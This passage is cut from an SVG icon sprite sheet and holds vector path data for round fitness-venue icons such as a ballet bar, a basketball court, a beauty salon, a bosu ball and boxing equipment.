1.29m-.37-1.64a.51.51 0 0 1 .39-.16.54.54 0 0 1 .52.51.53.53 0 0 1-.16.38.37.37 0 0 1-.38.16.53.53 0 0 1-.52-.54.45.45 0 0 1 .15-.35m.37 4.43a1.3 1.3 0 0 0 .91-.38 1.26 1.26 0 0 0 .37-.91 1.28 1.28 0 0 0-1.26-1.26 1.3 1.3 0 0 0-.92.38 1.22 1.22 0 0 0-.36.88 1.27 1.27 0 0 0 1.26 1.29m-.37-1.64a.51.51 0 0 1 .39-.16.54.54 0 0 1 .52.51.53.53 0 0 1-.16.38.52.52 0 0 1-.37.16.53.53 0 0 1-.52-.54.45.45 0 0 1 .14-.35m.89 3.56a.51.51 0 1 0-.51.51.51.51 0 0 0 .51-.51m-.74 0a.23.23 0 0 1 .23-.24.24.24 0 0 1 .24.24c0 .23-.47.23-.47 0m.23-7.5a1.24 1.24 0 0 0 .9-.39A1.22 1.22 0 0 0 9.9 14a1.28 1.28 0 0 0-1.26-1.26 1.28 1.28 0 0 0-.92.38 1.22 1.22 0 0 0-.36.88 1.27 1.27 0 0 0 1.27 1.27m-.38-1.64a.51.51 0 0 1 .39-.16.54.54 0 0 1 .52.51.53.53 0 0 1-.16.38.52.52 0 0 1-.37.16.53.53 0 0 1-.53-.52.45.45 0 0 1 .15-.37m3.44 13.14h16.18v.74H11.69zm17.21-2.34a1 1 0 0 0 .31.74.78.78 0 0 0 .55.23h.88v3.06h-.89a.37.37 0 0 0-.38.37.38.38 0 0 0 .38.37h2.54a.38.38 0 0 0 .37-.37.37.37 0 0 0-.37-.37h-.9V25.4h.89a.74.74 0 0 0 .59-.25 1 1 0 0 0 .25-.66.7.7 0 0 1 0-.14V12.52a3 3 0 0 0 0-.31 1 1 0 0 0-.09-.29.88.88 0 0 0-.8-.45h-2.5a.82.82 0 0 0-.61.35 1.16 1.16 0 0 0-.2.68v10.68c-.01.41-.01.82-.02 1.25m.87-12.21h2.44a.13.13 0 0 1 .15.09 2 2 0 0 1 0 .22v12a.15.15 0 0 1-.08.14h-2.56a.34.34 0 0 1-.07-.21V12.5a.29.29 0 0 1 .12-.28"/><path d="M31 18.05a1.23 1.23 0 0 0 .9-.38 1.2 1.2 0 0 0 .37-.91A1.27 1.27 0 0 0 31 15.51a1.3 1.3 0 0 0-.92.38 1.25 1.25 0 0 0-.36.88A1.27 1.27 0 0 0 31 18.05m-.38-1.64a.54.54 0 0 1 .39-.15.53.53 0 0 1 .52.51.5.5 0 0 1-.16.38.52.52 0 0 1-.37.16.52.52 0 0 1-.52-.54.48.48 0 0 1 .14-.36m.38 4.43a1.23 1.23 0 0 0 .9-.38 1.2 1.2 0 0 0 .37-.91A1.27 1.27 0 0 0 31 18.3a1.3 1.3 0 0 0-.92.38 1.25 1.25 0 0 0-.36.88A1.27 1.27 0 0 0 31 20.84m-.38-1.64a.54.54 0 0 1 .39-.15.53.53 0 0 1 .52.51.5.5 0 0 1-.16.38.52.52 0 0 1-.37.16.52.52 0 0 1-.52-.54.48.48 0 0 1 .14-.36m.89 3.57a.51.51 0 1 0-.51.51.51.51 0 0 0 .51-.51m-.74 0a.23.23 0 0 1 .23-.24.24.24 0 0 1 .24.24c0 .23-.47.23-.47 0m.23-7.51a1.23 1.23 0 0 0 .9-.38 1.2 1.2 0 0 0 .37-.91A1.27 1.27 0 0 0 31 12.72a1.3 1.3 0 0 0-.92.38 1.25 1.25 0 0 0-.36.88A1.27 1.27 0 0 0 31 15.26m-.38-1.64a.54.54 0 0 1 .39-.15.53.53 0 0 1 .52.51.5.5 0 0 1-.16.38.52.52 0 0 1-.37.16.52.52 0 0 1-.52-.54.48.48 0 0 1 .14-.36"/></g></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-ballet-bar" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.44-18.8 18.8-18.8c10.37 0 18.8 8.43 18.8 18.8s-8.43 18.8-18.8 18.8"/><path d="M25.09 11.21c.22-.13.46-.23.69-.29.2-.06.31-.26.26-.46a.38.38 0 0 0-.46-.26c-.29.08-.58.2-.86.36-.71.41-1.26 1.01-1.54 1.7-.29.72-.27 1.45.08 2.05.34.6.96.99 1.73 1.11.15.02.29.03.44.03a3.6 3.6 0 0 0 1.8-.5c1.5-.86 2.15-2.54 1.46-3.75-.25-.43-.64-.76-1.13-.95-.19-.08-.41.02-.48.21s.02.41.21.48c.33.13.6.35.76.63.49.85-.04 2.08-1.19 2.74-.57.33-1.2.46-1.77.38-.54-.08-.96-.34-1.19-.74s-.24-.9-.03-1.4c.22-.54.65-1.02 1.22-1.34"/><path d="M36.94 20.46h-7.25c.04-.04.09-.08.13-.12.35-.41.47-.96.34-1.46-.14-.53-.53-.85-1.16-.95-.27-.04-.83-.16-1.31-.26-.23-.05-.44-.09-.6-.12-.03-.02-.05-.04-.09-.05-1.3-.6-3.63-1.98-4.38-3.11-.01-.01-.02-.03-.03-.04l-.03-.03c-.06-.06-.1-.13-.18-.24a9 9 0 0 1-.21-.32c-.16-.24-.32-.48-.51-.7-.2-.22-.42-.42-.65-.63-.02-.02-.04-.03-.06-.05 1.11-1.65 2.69-2.76 4.71-3.3.61-.16 1.26-.26 1.89-.36l.32-.05c.71-.11 1.14-.46 1.3-1.06.15-.56.01-1.18-.38-1.64-.36-.43-.86-.64-1.38-.61-.97.08-1.9.24-2.75.47-2.64.72-4.8 2.24-6.41 4.5-1.35 1.9-2.58 4.01-3.66 6.28-.23.49-.44.98-.65 1.48-.26.61-.53 1.25-.84 1.85-.09.17-.17.34-.25.51H9.89c-.2 0-.37.17-.37.37s.17.37.37.37h2.59c-.04.08-.07.15-.11.23-.03.06-.03.12-.03.18-.04.04-.08.08-.1.14l-3.66 9.48c-.52 1.28-.06 2.68 1.02 3.12.22.09.45.13.69.13.34 0 .68-.09 1.01-.27.53-.29.96-.79 1.21-1.4l3.62-8.95.07-.15c.45-.12 1.97-.48 3.45-.82 2.6-.61 5.74-1.35 6.97-1.69h6.55v1.91c0 .2.17.37.37.37s.37-.17.37-.37v-1.9h3.04c.2 0 .37-.17.37-.37a.39.39 0 0 0-.38-.37m-7.5-1.39c.07.26 0 .57-.19.79-.16.2-.39.3-.6.28-.3-.02-.48-.05-.69-.1.07-.25.09-.55.05-.92-.03-.25-.1-.47-.19-.67.41.09.84.17 1.06.21.43.07.51.25.56.41m-9.97 3.1c-1.62.38-2.56.6-3.11.75a.4.4 0 0 0-.16-.15c-.18-.08-.41 0-.49.19l-.27.6q-.03.075-.03.15l-3.59 8.83c-.18.45-.49.81-.87 1.03-.36.2-.73.23-1.06.1-.7-.28-.97-1.25-.61-2.16l3.67-9.49c.02-.06.03-.11.02-.17.03-.03.07-.06.09-.1.23-.49.47-.97.71-1.45.32-.62.59-1.27.86-1.89.21-.49.41-.97.64-1.45 1.06-2.23 2.27-4.31 3.6-6.17 1.51-2.12 3.52-3.54 5.99-4.21a15 15 0 0 1 2.62-.45c.27-.03.55.1.75.34.23.28.32.65.24.98-.07.25-.21.44-.7.51l-.32.05c-.65.1-1.32.2-1.97.37-2.21.59-3.95 1.83-5.17 3.66-.04.06-.07.12-.14.23-.09.15-.06.35.06.47l.3.27c.2.18.41.36.58.56.17.19.3.4.44.62.07.11.15.23.25.38.07.1.14.2.22.28.67.98 2.17 1.99 3.41 2.69-.07.02-.15.03-.22.05-.85.27-1.48.44-2.07.59a.3.3 0 0 0-.1-.12c-.22-.17-.38-.27-.49-.36-.28-.19-.33-.22-.71-.77-.01-.02-.02-.03-.04-.05a.4.4 0 0 0-.11-.08c-.05-.02-.1-.04-.15-.04-.06.01-.11.01-.16.03a.4.4 0 0 0-.1.07c-.02.02-.03.03-.04.05l-.79 1.03c-.12.16-.09.4.07.52s.4.09.52-.07l.49-.64c.23.29.35.38.61.55.04.03.09.06.13.09-.01 0-.02.01-.03.01-.82.2-1.68.41-2.97.81-.2.06-.31.27-.24.46.06.2.27.31.46.24 1.27-.39 2.11-.6 2.93-.8.84-.21 1.71-.42 3.03-.84.55-.17 1.03-.15 1.36.06.27.17.43.47.47.88.11.95-.32 1.1-.48 1.16-.62.23-4.5 1.14-7.33 1.8M9.1 20.83c0-.2-.17-.37-.37-.37h-.92c-.2 0-.37.17-.37.37s.17.37.37.37h.93c.2 0 .36-.16.36-.37m-2.39-.37H2.53c-.2 0-.37.17-.37.37s.17.37.37.37H5.1v1.91c0 .2.17.37.37.37s.37-.17.37-.37V21.2h.88c.2 0 .37-.17.37-.37a.39.39 0 0 0-.38-.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-basketball-court" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M32.99 12.16H6.69a.37.37 0 1 0 0 .74h1.59v1.38c0 .11.03.23.09.33 1.37 2.37 2.74 4.74 4.11 7.1.04.07.08.15.1.23.25 1.09.51 2.18.75 3.27.08.34.17.68.18 1.03.02 1.03.01 2.07.01 3.1v3.36c0 .32.15.48.46.48h.45c.63 0 .55.04.93-.48l.51-.7c.03.05.04.08.06.11.28.3.56.61.84.91.21.23.47.22.67-.02.06-.08.12-.16.19-.24.26-.33.52-.65.79-.99.05.05.08.09.12.13l.97 1.12c.19.22.45.22.65.01a2 2 0 0 0 .19-.22c.3-.34.6-.69.9-1.04.04.04.07.07.09.1.28.36.57.71.85 1.07.02.02.04.05.06.07.18.21.44.21.64.01.31-.33.61-.66.92-1 .03.02.04.03.04.04.22.3.44.61.67.91.08.09.21.19.32.2.31.03.63.02.94 0 .2-.01.35-.17.36-.38.01-.1 0-.19 0-.29v-6.02c0-.16-.03-.32 0-.47.1-.48.22-.95.33-1.42.16-.71.32-1.42.48-2.12.06-.26.09-.53.22-.76 1.36-2.38 2.74-4.75 4.11-7.12.05-.08.08-.19.08-.28.01-.32 0-.64-.01-.95v-.46h1.62c.21 0 .37-.17.37-.37s-.14-.37-.35-.37m-6 .77c0 .34.01.68 0 1.02-.01.14-.03.29-.09.41-.94 1.87-1.89 3.74-2.83 5.6-.02.03-.04.06-.07.12-.01-.05-.02-.08-.02-.1-.08-1.54-.15-3.08-.22-4.62-.02-.36-.04-.72-.05-1.08a.45.45 0 0 0-.22-.37c-.16-.11-.33-.22-.49-.32v-.67h4c-.01 0-.01 0-.01.01m-2.01 13.31c-.21.23-.41.47-.63.72-.29-.36-.57-.7-.86-1.07.38-.41.75-.83 1.14-1.26.16.32.31.62.45.92.18.37.18.37-.1.69m.34.85v1.07c-.15-.18-.28-.33-.4-.49a.13.13 0 0 1 0-.12c.13-.15.25-.29.4-.46m-6.56-3.11c.35-.44.71-.88 1.07-1.33a137 137 0 0 1 1.07 1.31c.05.05.07.1.01.16-.35.37-.69.75-1.03 1.12-.01.01-.03.02-.05.03-.23-.26-.47-.52-.7-.77-.11-.12-.24-.24-.35-.37-.03-.04-.05-.12-.02-.15m-.61-.54-.68-.74c-.32-.35-.64-.71-.95-1.07a.37.37 0 0 1-.08-.22c.04-1 .09-2 .14-3 .06-1.27.12-2.53.19-3.8 0-.05.03-.1.05-.15h.04c.02.04.04.09.06.14l2.4 7.17c.04.12.02.19-.05.29-.37.45-.74.91-1.12 1.38m2.22-1.41c-.06-.07-.08-.14-.05-.23l1.89-5.64c.17-.52.35-1.04.52-1.55.02-.05.04-.1.1-.16.02.04.05.09.06.13.04.84.09 1.68.13 2.53l.18 3.78c.01.19.02.37.02.56 0 .06-.03.13-.08.18-.4.45-.81.9-1.22 1.35-.13.15-.26.3-.42.48-.13-.17-.24-.32-.36-.46-.24-.33-.5-.65-.77-.97m1.6-7.67c-.71 2.04-1.38 4.1-2.07 6.15-.02.05-.04.1-.05.15h-.03c-.18-.54-.36-1.08-.55-1.62-.57-1.71-1.15-3.43-1.72-5.14a.7.7 0 0 1-.04-.25v-.73h4.64c.02.49-.02.96-.18 1.44m-5.29-.8c0 .03-.04.07-.08.09-.13.09-.27.17-.4.25a.46.46 0 0 0-.23.38l-.15 3.16c-.04.85-.08 1.69-.13 2.54 0 .02-.01.05-.02.12-.09-.17-.16-.3-.22-.43-.91-1.8-1.82-3.59-2.72-5.39a.5.5 0 0 1-.06-.24c-.01-.37 0-.75 0-1.13h4.01c0 .22.01.43 0 .65m-.55 8.85c.51.56 1.01 1.11 1.51 1.67-.31.39-.62.77-.94 1.16-.16-.18-.32-.35-.48-.52-.24-.26-.48-.53-.71-.79-.03-.04-.06-.11-.05-.15.21-.45.43-.9.67-1.37m.04 3.48-.86 1.07c-.3-.34-.58-.67-.86-.99-.02-.02-.03-.07-.02-.1q.285-.6.6-1.23c.39.42.77.83 1.14 1.25m-.23 1.58c.26-.31.51-.63.79-.97.4.45.79.87 1.19 1.31-.28.38-.56.76-.84 1.15-.03-.03-.06-.05-.08-.07-.35-.4-.69-.8-1.04-1.2-.08-.07-.09-.13-.02-.22m1.31-1.61c.31-.39.62-.78.94-1.18l1.12 1.24c-.3.41-.59.81-.9 1.23-.39-.44-.77-.86-1.16-1.29m2.58.73c.29.4.58.79.86 1.18-.29.32-.57.63-.86.96l-.87-.96c.29-.39.57-.78.87-1.18m.53-.67c.37-.41.74-.82 1.12-1.25.09.12.18.24.27.35l.6.72c.05.06.09.1.02.18-.37.4-.73.79-1.11 1.21-.31-.4-.6-.79-.9-1.21m2.57.59c.08.1.16.19.23.27.19.23.38.47.57.71.03.04.04.13.02.16-.37.44-.75.87-1.15 1.33-.29-.39-.56-.77-.85-1.16.4-.44.78-.87 1.18-1.31m1.25-2.61c-.4.45-.8.89-1.21 1.35-.32-.4-.63-.78-.95-1.17.51-.56 1.01-1.1 1.52-1.67.23.47.45.91.66 1.36.02.03.01.1-.02.13m-12.2-4.67c-.94-1.61-1.87-3.23-2.8-4.84a.8.8 0 0 1-.08-.3c-.01-.39 0-.78 0-1.18h2.76v.52c0 .02-.01.03-.01.05.09.6-.15 1.12-.38 1.64-.1.22-.11.43-.06.66.22 1.14.43 2.29.65 3.43.01.03.01.06.01.14-.04-.06-.07-.09-.09-.12m1.38 2.31a.4.4 0 0 1-.07-.19c-.36-1.91-.71-3.81-1.06-5.72-.02-.11.03-.23.04-.34h.05c.06.11.12.22.17.33 1 1.98 2 3.95 3 5.93.05.1.06.19.01.29-.22.44-.44.88-.67 1.35-.5-.57-.99-1.11-1.47-1.65m.69 3.17c-.11-.5-.23-1.01-.34-1.51.01-.01.02-.01.03-.02.23.25.46.51.68.76.02.02.02.06.01.09-.11.23-.22.46-.34.69-.02-.01-.03-.01-.04-.01m.29 2.38c.17.19.31.35.45.52-.15.18-.29.36-.45.56zm.29 5.21c-.05.06-.17.06-.28.09v-2c.32.35.63.68.94 1.02-.23.31-.44.61-.66.89m1.15-1.56-1.31-1.43c.29-.36.57-.71.87-1.08.05.05.09.1.13.14.34.39.67.78 1.01 1.16.08.09.08.15.01.24-.24.32-.47.64-.71.97m1.29 1.41c-.24-.26-.46-.5-.68-.75-.02-.02-.01-.08 0-.11.24-.33.48-.66.73-1.01.25.29.5.57.75.86-.27.35-.53.67-.8 1.01m1.32-1.65c-.26-.3-.51-.59-.77-.88.29-.39.56-.77.85-1.17l.82.91q-.435.555-.9 1.14m1.44 1.66c-.3-.35-.6-.69-.9-1.03.3-.38.59-.74.9-1.13.3.38.6.75.9 1.13-.3.34-.59.67-.9 1.03m1.45-1.66c-.31-.38-.6-.76-.91-1.14l.82-.91c.07.1.14.18.2.27.2.27.4.54.59.81.03.04.04.12.02.15-.24.26-.48.53-.72.82m1.99.91c-.22.25-.44.48-.68.74-.27-.34-.53-.67-.8-1 .24-.28.49-.56.75-.86.09.13.18.24.26.35.15.21.31.42.46.63.02.03.03.12.01.14m-.13-1.69c-.02-.03-.02-.1.01-.12l1.18-1.36c.3.37.58.72.87 1.08l-1.31 1.43c-.26-.36-.51-.69-.75-1.03m2.18 2.63c-.16.05-.27 0-.37-.14-.18-.27-.38-.52-.58-.8.31-.33.61-.66.94-1.02.01.68.01 1.32.01 1.96m.29-7.59c-.14-.28-.26-.51-.38-.74-.01-.02 0-.07.01-.09.23-.26.46-.52.69-.77.01.01.03.02.04.02-.11.51-.23 1.02-.36 1.58m1.82-9.06c-.35 1.9-.71 3.8-1.07 5.7-.01.05-.03.12-.06.16-.47.53-.94 1.06-1.42 1.59-.01.01-.03.02-.06.04-.24-.49-.47-.96-.7-1.44-.02-.04 0-.1.02-.15 1.04-2.06 2.08-4.12 3.13-6.18.02-.05.05-.09.08-.13h.06c.01.13.04.28.02.41m3.13-1.55c0 .07-.02.14-.05.19-.95 1.65-1.91 3.29-2.86 4.94-.01.02-.02.03-.03.05-.01 0-.02-.01-.03-.01.09-.5.19-1.01.28-1.51l.42-2.25c.02-.09-.01-.19-.04-.28-.12-.32-.26-.64-.38-.96a.7.7 0 0 1-.06-.29c-.01-.37 0-.74 0-1.13h2.76c-.01.43 0 .84-.01 1.25m-14.55-3.76h16.98a.37.37 0 1 0 0-.74H16.01a.37.37 0 1 0 0 .74m-2.99 0h.94a.37.37 0 1 0 0-.74h-.94a.37.37 0 1 0 0 .74m-6.33 0h4.3a.37.37 0 1 0 0-.74h-4.3a.37.37 0 1 0 0 .74"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-beauty-salon" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M14.76 14.65c.15-.03.26-.16.29-.31.45-2.97 2.51-5.13 4.9-5.13s4.45 2.16 4.9 5.13a.385.385 0 0 0 .37.32c.12 0 .24-.06.31-.17.79-1.19 1.2-2.57 1.2-4.01 0-1.49-.44-2.91-1.27-4.11-.24-.34-.51-.67-.81-.97-1.27-1.28-2.94-1.98-4.7-1.98-3.74 0-6.78 3.17-6.78 7.06 0 1.44.42 2.83 1.2 4.01.09.13.25.2.39.16m5.19-10.48c1.56 0 3.05.62 4.18 1.76q.405.405.72.87a6.5 6.5 0 0 1 1.14 3.69c0 .97-.21 1.91-.61 2.77-.75-2.72-2.79-4.61-5.15-4.75 1.16-1.09.98-2.44.98-2.45-.03-.2-.23-.35-.42-.31-.2.03-.34.22-.31.42 0 .02.23 1.69-1.92 2.51-.05.02-.09.05-.13.08-1.8.62-3.28 2.29-3.89 4.5-.4-.86-.61-1.8-.61-2.77-.02-3.49 2.69-6.32 6.02-6.32m5.91 24.85h-1.19a.37.37 0 1 0 0 .74h1.19a2 2 0 0 1 2 2v.66a.37.37 0 1 0 .74 0v-.66a2.73 2.73 0 0 0-2.74-2.74m-2.61 0h-.59a.37.37 0 1 0 0 .74h.59a.37.37 0 1 0 0-.74m-2.03 0h-7.58c-1.52 0-2.75 1.23-2.75 2.75v.66a.37.37 0 1 0 .74 0v-.66c0-1.1.9-2 2-2h7.58c.21 0 .37-.17.37-.37s-.16-.38-.36-.38"/><path d="m30.61 24.98-5.33-1.37c-.95-.25-1.71-.95-1.97-1.82-.08-.28-.09-.39-.09-.41a.37.37 0 0 0-.33-.38c-.04 0-.08 0-.12.01 1.37-1.12 2.28-3.05 2.28-5.24 0-.28-.02-.55-.05-.82-.02-.2-.2-.36-.41-.33-.2.02-.35.2-.33.41.03.24.04.49.04.74-.01 3.04-1.91 5.51-4.24 5.51h-.01c-1.25 0-2.37-.67-3.16-1.87a.383.383 0 0 0-.52-.11.38.38 0 0 0-.11.52c.31.47.67.86 1.06 1.19-.05-.01-.1-.02-.15-.02a.36.36 0 0 0-.33.39s0 .11-.09.41c-.26.88-1.02 1.58-1.97 1.82l-5.34 1.38c-1.43.4-2.44 1.67-2.51 3.18l.15 3.79c.01.2.17.36.37.36h.01c.21-.01.37-.18.36-.39l-.15-3.76c.06-1.16.85-2.15 1.96-2.47l5.33-1.37c1.2-.31 2.16-1.21 2.49-2.33.09-.32.14-.55.12-.67a.4.4 0 0 0-.06-.16c.74.55 1.6.85 2.52.85h.01c.89 0 1.73-.3 2.46-.82-.02.04-.03.08-.04.13-.01.13.03.36.12.67.34 1.13 1.29 2.02 2.49 2.33l5.32 1.37c1.12.32 1.91 1.31 1.97 2.44l-.15 3.79c-.01.21.15.38.36.39h.01c.2 0 .36-.16.37-.36l.15-3.83c-.05-1.47-1.06-2.74-2.49-3.15M18.81 13.5c-.11.19-.47.37-.94.37s-.83-.19-.94-.37c-.1-.18-.33-.23-.51-.13s-.23.33-.13.51c.26.45.88.74 1.58.74s1.31-.29 1.58-.74c.1-.18.05-.41-.13-.51a.363.363 0 0 0-.51.13m4.22 0c-.11.19-.47.37-.94.37s-.83-.19-.94-.37c-.1-.18-.33-.23-.51-.13s-.23.33-.13.51c.26.45.88.74 1.58.74s1.31-.29 1.58-.74c.1-.18.05-.41-.13-.51a.367.367 0 0 0-.51.13m-9.99 5.86 2.6-.46 1.04-.19.15-.04c.18-.05.3-.23.27-.41l-.07-.47c-.14-.89-.53-1.72-1.12-2.4l-.22-.26a.37.37 0 0 0-.42-.1l-.51.31-2.63 1.84-1.92.94-5.78 2.31c-.19.08-.28.29-.21.48a.367.367 0 0 0 .49.2l5.62-2.25c.03.05.05.1.07.14.08.22.09.29.11.46L5.06 21.8a.375.375 0 0 0 .29.69l5.69-2.44zm-1.93-.6a1.3 1.3 0 0 0-.1-.21l1.13-.55c.02.04.03.08.05.12.03.06.05.13.08.23.05.15.12.29.18.43l-1.22.42c-.02-.14-.06-.26-.12-.44m4.64-2.33-.52.14c-.2.05-.32.26-.27.45.04.17.19.28.36.28.03 0 .06 0 .09-.01l.66-.17c.09.25.17.51.22.78l.02.12-.8.14-2.34.42c-.07-.15-.14-.3-.19-.47-.04-.11-.07-.2-.1-.27a.8.8 0 0 1-.07-.23l2.39-1.67.13-.1.02.02c.15.18.28.37.4.57"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-bosu-ball" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.38 8.36-19.84.98-27.76M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M24.88 24.64h-.81a.37.37 0 1 0 0 .74h.81a.37.37 0 1 0 0-.74"/><path d="M30.86 22.3h-.36c-.37-5.57-5-9.99-10.66-9.99-4.76 0-8.8 3.13-10.18 7.44 0 .01-.01.02-.01.03-.25.8-.41 1.65-.46 2.52h-.36a1.54 1.54 0 0 0 0 3.08h13.36a.37.37 0 1 0 0-.74H8.83c-.44 0-.8-.36-.8-.8s.36-.8.8-.8h22.03c.44 0 .8.36.8.8s-.36.8-.8.8h-4.1a.37.37 0 1 0 0 .74h4.1a1.54 1.54 0 0 0 0-3.08m-20.58-2.02h8.08a.37.37 0 1 0 0-.74h-7.83c.12-.32.26-.64.41-.95h5.04a.37.37 0 1 0 0-.74h-4.63c1.75-2.86 4.89-4.78 8.49-4.78 2.56 0 4.89.98 6.66 2.58h-4.8a.37.37 0 1 0 0 .74h5.54a9.9 9.9 0 0 1 2.51 5.92H9.93c.05-.71.17-1.38.35-2.03"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-boxing-equipment" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M15.73 23.74h.42c.21 0 .37-.17.37-.37s-.17-.37-.38-.37h-.42c-.21 0-.37.17-.37.37s.17.37.38.37"/><path d="M19.26 23.22v-.62c0-.06-.01-.15-.08-.26l.56-.9c.11-.17.06-.4-.12-.51a.365.365 0 0 0-.51.12l-.57.93h-8.07c-.04 0-.07.01-.11.01l-.51-1.41c-.33-.92-.54-1.88-.6-2.85l-.21-3.09a.37.37 0 0 0-.4-.35.38.38 0 0 0-.35.4l.21 3.09c.07 1.04.29 2.06.65 3.05l.5 1.39c-.12.1-.21.23-.21.38v.74c-.03.02-.07.04-.09.06-.26.26-.41.61-.41.99v3.42c0 .37.15.72.41.99.08.08.18.13.27.18v.62c0 .11.04.37.42.53.16.07.37.1.59.1h7.62c.6 0 1.01-.25 1.01-.63v-.62c.09-.06.19-.1.27-.18.26-.26.41-.61.41-.99v-3.42c0-.37-.15-.73-.41-.99-.07-.07-.17-.12-.27-.18m-9.06-.47c.06-.02.16-.03.28-.03h7.77c.1 0 .19.01.28.04V23h-1a.37.37 0 1 0 0 .74h1.03c.17 0 .34.07.46.19s.19.29.19.46v3.42c0 .17-.07.34-.19.46a.66.66 0 0 1-.46.19h-6.83c-.18 0-.34-.07-.46-.19a.66.66 0 0 1-.19-.46v-3.42c0-.17.07-.34.19-.46a.66.66 0 0 1 .46-.19h2.73c.21 0 .37-.17.37-.37s-.18-.37-.38-.37h-4.1c-.05 0-.1.02-.15.03zm.15 5.72c-.18 0-.34-.07-.46-.19a.66.66 0 0 1-.19-.46V24.4c0-.17.07-.34.19-.46a.66.66 0 0 1 .46-.19h.15c-.11.2-.18.42-.18.65v3.42c0 .23.08.45.19.65zm7.91 1.02h-7.62c-.09 0-.18-.01-.26-.03v-.25h8.14v.25a.9.9 0 0 1-.26.03"/><path d="M30.2 23.22v-.62c0-.19-.09-.36-.25-.48a.74.74 0 0 0-.29-.12c.56-.6.89-1.39.89-2.23v-7.35c0-1.71-.89-3.31-2.32-4.17a4.53 4.53 0 0 0-4.66 0c-1.19.71-2 1.95-2.24 3.33l-.03-.03c-.2-.2-.37-.37-.67-.45v-.05c0-.92-.36-1.79-1.01-2.44a3.44 3.44 0 0 0-2.44-1.01h-5.47c-.92 0-1.79.36-2.44 1.01s-1.01 1.52-1.01 2.44v.68a.37.37 0 1 0 .74 0v-.68c0-.72.28-1.4.79-1.91s1.19-.79 1.91-.79h5.47c.72 0 1.4.28 1.91.79s.79 1.19.79 1.91v.67l-.63 1.06c-.26.43-.39.92-.39 1.42v2.32a.37.37 0 1 0 .74 0V14.2c0-.37.1-.73.29-1.04l.63-1.06c.04-.06.04-.14.06-.21.05.04.1.09.18.17l.09.09c.25.25.39.59.39.94v3.07c0 .89-.21 1.79-.61 2.59l-.75 1.51c-.09.18-.02.41.17.5.05.03.11.04.17.04.14 0 .27-.08.33-.21l.75-1.51c.26-.51.43-1.06.55-1.63l.09.27c.03.09.08.18.15.25l2.59 2.73c-.01.03-.02.05-.02.08v2.42c-.09.06-.19.1-.28.18-.26.26-.41.62-.41.99v3.42c0 .37.15.73.41.99.08.08.18.13.28.18v.62c0 .19.09.36.25.48.13.1.29.15.47.15h4.1c.4 0 .71-.28.71-.63v-.62c.09-.06.19-.1.28-.18.26-.26.41-.62.41-.99v-3.42c0-.37-.15-.73-.41-.99-.06-.05-.16-.1-.26-.16m-.06 4.59c0 .17-.07.34-.19.46a.66.66 0 0 1-.46.19h-4.1c-.18 0-.34-.07-.46-.19a.66.66 0 0 1-.19-.46v-3.42c0-.17.07-.34.19-.46a.66.66 0 0 1 .46-.19h.85c.21 0 .37-.17.37-.37s-.17-.37-.38-.37h-.82v-.28h4.04V23h-1.76a.37.37 0 1 0 0 .74h1.8c.18 0 .34.07.46.19s.19.29.19.46zM22 15.59V13.7c0-.41.21-.79.56-1.02l1.06-.69a1.296 1.296 0 0 1 1.66.21l1.33 1.47.9 1c.14.15.37.16.53.03.15-.14.16-.37.03-.53l-.32-.35.71.02h.01c.2 0 .37-.16.37-.36a.357.357 0 0 0-.36-.38l-1.43-.04-.05-.07c.71-.33 1.47-1.13 1.82-1.57.13-.16.1-.39-.06-.52a.37.37 0 0 0-.52.06c-.22.27-.49.56-.77.81.14-.32.25-.72.32-1.24l-.36-.09-.37-.01c-.12.88-.38 1.45-.71 1.6-.14-.11-.3-.22-.47-.34l-.22-.16c-.29-.25-.64-.42-1.02-.47-.02-.01-.03-.03-.04-.04-.09-.09-.19-.57-.19-.98a.37.37 0 1 0-.74 0c0 .09.01.62.17 1.06-.21.05-.42.14-.6.26l-1.06.69c-.05.03-.09.08-.14.12.08-1.35.81-2.59 1.94-3.27 1.2-.72 2.69-.72 3.89 0 1.21.73 1.96 2.08 1.96 3.53v7.35c0 .85-.43 1.65-1.16 2.12l-.11.08H26.9l-4.25-4.47zm3.88 6.38h-.46v-.48zm-.46 7.52v-.28h4.04v.28z"/><path d="M8.62 13.68q.015 0 0 0c.21 0 .37-.16.38-.37l.01-.42c0-.21-.16-.37-.37-.38-.21.01-.37.16-.38.37v.42c0 .21.16.38.36.38"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" 